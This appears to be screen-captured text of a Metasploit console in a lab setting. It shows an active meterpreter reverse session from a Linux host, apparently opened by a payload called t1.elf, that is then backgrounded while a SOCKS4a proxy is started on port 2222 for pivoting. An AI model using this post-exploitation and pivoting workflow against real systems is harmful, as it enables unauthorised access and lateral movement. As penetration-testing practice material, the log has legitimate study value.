 t1.elf
Trash
File System
Home
root@localhost: ~/Desktop
File Actions Edit View Help
srvport => 2222
msf6 auxiliary(server/socks_proxy) > ex
exit     exploit
msf6 auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > sessions
Active sessions
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         meterpreter x64/linux  www @ 192.168.80.144  192.168.80.137:1111 -> 192.168.80.144:54176
(192.168.80.144)
msf6 auxiliary(server/socks_proxy) > sessions 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(server/socks_proxy) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > set srvport 2222
srvport => 2222
msf6 auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
[*] Stopping the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >